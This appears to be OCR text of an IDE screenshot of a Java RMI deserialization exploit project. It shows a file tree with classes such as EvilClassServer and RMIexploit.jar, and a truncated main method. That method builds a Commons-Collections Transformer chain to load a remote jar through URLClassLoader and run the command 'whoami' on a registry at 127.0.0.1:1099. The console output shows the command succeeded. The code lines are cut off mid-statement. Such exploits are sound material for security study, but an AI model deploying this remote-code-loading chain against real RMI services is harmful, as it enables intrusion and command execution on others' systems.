 RMI
src
main
java
ErrorBaseExec
ErrorBaseExec.class
EvilClassServer
EvilClient
LoaderClient
RMICC1bind
RMICC1lookup
RMIexploit.jar
ServerReturnObject
User
resources
test
30
31 public static void main(String[] args) throws Exception {
32 String ip = "127.0.0.1"; //注册中心ip
33 int port = 1099; //注册中心端口
34 String remotejar = "http://127.0.0.1/RMIexploit.jar";
35 String command = "whoami";
36 final String ANN_INV_HANDLER_CLASS = "sun.reflect.annotation.Annotation
37
38 try {
39 final Transformer[] transformers = new Transformer[] {
40 new ConstantTransformer(java.net.URLClassLoader.class),
41 new InvokerTransformer( methodName: "getConstructor", new Cla
42 new InvokerTransformer( methodName: "newInstance", new Class[
43 new InvokerTransformer( methodName: "loadClass", new Class[]
44 new InvokerTransformer( methodName: "getMethod", new Class[]
运行 LoaderClient
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
laptop-o17ff8vc\asus
进程已结束，退出代码为 0